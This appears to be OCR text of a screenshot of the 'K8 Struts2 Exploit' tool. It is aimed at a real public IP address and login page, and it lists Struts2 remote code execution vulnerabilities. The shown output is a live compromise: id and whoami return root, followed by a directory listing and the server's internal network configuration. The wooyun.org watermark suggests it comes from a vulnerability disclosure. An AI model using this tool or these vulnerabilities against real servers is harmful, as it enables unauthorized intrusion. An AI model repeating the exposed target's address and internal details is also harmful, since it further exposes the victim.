 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://218.94.80.8:8081/login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ifconfig 执行 保存结果 清空结果
drwxr-xr-x  3 root root 4.0K Aug 25 00:28 urgencyMsg
drwxr-xr-x  6 root root 4.0K Aug 25 00:28 vote
drwxr-xr-x  3 root root 4.0K May 22  2015 webservice
drwxr-xr-x 13 root root 4.0K Aug 25 00:28 wf
drwxr-xr-x  3 root root 4.0K Nov 21  2014 wftemplate
drwxr-xr-x  9 root root 4.0K Aug 25 00:28 workflow
drwxr-xr-x  3 root root 4.0K Aug 25 00:28 xloadtree
★K8cmd-> id
uid=0(root) gid=0(root) groups=0(root),105(sfcb)
★K8cmd-> whoami
root
★K8cmd-> ifconfig
eth0      Link encap:Ethernet  HWaddr 00:50:56:85:4F:BE
inet addr:10.32.250.240  Bcast:10.32.250.255  Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:519913373 errors:0 dropped:560470 overruns:0 frame:0
TX packets:268656913 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:291542706775 (278036.7 Mb)  TX bytes:444774493248 (424170.0 Mb)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:15215 errors:0 dropped:0 overruns:0 frame:0
TX packets:15215 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:4737276 (4.5 Mb)  TX bytes:4737276 (4.5 Mb)
www.wooyun.org